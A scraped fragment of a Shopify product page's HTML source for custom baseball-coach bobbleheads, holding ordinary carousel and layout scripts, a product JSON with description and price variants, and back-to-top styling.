<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
          
        </div>
      </div>
      
    </div><!-- /.wrapper -->
    
    
  </div><!-- /.box -->
</div><!-- /.product-single -->


<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom1">
    {"id":1177185714212,"title":"Baseball Coach Custom Bobbleheads","handle":"nl-baseball-coach-bobbleheads-custom","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2019-03-06T15:48:20+08:00","created_at":"2019-03-06T15:55:06+08:00","vendor":"bobblegifts","type":"1 Person","tags":["custom bobbleheads baseball","customized sports bobbleheads","Father's Day Bobbleheads","Needbase"],"price":6900,"price_min":6900,"price_max":11300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32557360742436,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":6900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557360775204,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":7800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557360807972,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611739795492,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":7800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611739828260,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":8700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611739861028,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":9700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557360939044,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":7700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557360971812,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":8600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557361004580,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611739893796,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611739926564,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611739959332,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557361135652,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":8500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557361168420,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":9400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557361201188,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611739992100,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611740024868,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611740057636,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_2ec36a48-1021-4558-9c23-0c8f2c442192.jpg?v=1708345050"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Baseball Coach Custom Bobbleheads","id":24555171545124,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-19-4.jpg?v=1708345050","width":800},{"alt":"Baseball Coach Custom Bobbleheads","id":22972032221220,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_2ec36a48-1021-4558-9c23-0c8f2c442192.jpg?v=1708345050"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_2ec36a48-1021-4558-9c23-0c8f2c442192.jpg?v=1708345050","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Baseball Coach Custom Bobbleheads' data-id='1177185714212'
data-from-snippet='true'
data-auto-install='false'>
